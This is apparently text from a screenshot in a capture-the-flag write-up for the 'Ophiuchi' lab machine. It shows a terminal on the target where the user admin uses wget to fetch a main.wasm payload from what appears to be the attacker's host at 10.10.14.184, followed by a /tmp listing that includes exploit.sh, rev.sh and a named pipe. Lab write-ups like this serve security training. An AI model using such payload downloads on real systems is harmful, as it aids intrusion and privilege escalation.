 admin@ophiuchi:/tmp$ wget http://10.10.14.184/main.wasm
--2021-05-31 20:19:43--  http://10.10.14.184/main.wasm
Connecting to 10.10.14.184:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 112 [application/wasm]
Saving to: ‘main.wasm’
main.wasm 100%[===================>] 112 --.-KB/s in 0s
2021-05-31 20:19:44 (9.06 MB/s) - ‘main.wasm’ saved [112/112]
admin@ophiuchi:/tmp$ ls -la
total 72
drwxrwxrwt 14 root   root   4096 May 31 20:19 .
drwxr-xr-x 20 root   root   4096 Feb  5 18:10 ..
-rwxr-xr-x  1 admin  admin   134 May 31 17:26 deploy.sh
-rw-r-----  1 tomcat tomcat   58 May 31 18:38 exploit.sh
prw-r--r--  1 root   root      0 May 31 17:18 f
drwxrwxrwt  2 root   root   4096 May 31 16:05 .font-unix
drwxr-x---  2 tomcat tomcat 4096 May 31 16:05 hsperfdata_tomcat
drwxrwxrwt  2 root   root   4096 May 31 16:05 .ICE-unix
-rw-rw-r--  1 admin  admin   112 May 31 20:06 main.wasm
-rw-r-----  1 tomcat tomcat   43 May 31 17:09 rev.sh
drwx------  3 root   root   4096 May 31 19:45 systemd-private-c82edab207654129b7a86d96cac21f7b-fwupd.service-lcUC7i
drwx------  3 root   root   4096 May 31 16:05 systemd-private-c82edab207654129b7a86d96cac21f7b-systemd-logind.service-CdJsZg
drwx------  3 root   root   4096 May 31 16:05 systemd-private-c82edab207654129b7a86d96cac21f7b-systemd-resolved.service-LQzl9g
drwx------  3 root   root   4096 May 31 16:05 systemd-private-c82edab207654129b7a86d96cac21f7b-systemd-timesyncd.service-TBvAeh
drwxrwxrwt  2 root   root   4096 May 31 16:05 .Test-unix
drwx------  2 root   root   4096 May 31 16:05 vmware-root_684-2697598348
drwxrwxr-x  2 admin  admin  4096 May 31 19:04 work
drwxrwxrwt  2 root   root   4096 May 31 16:05 .X11-unix
drwxrwxrwt  2 root   root   4096 May 31 16:05 .XIM-unix
admin@ophiuchi:/tmp$
KALI
BY OFFENSIVE SECURITY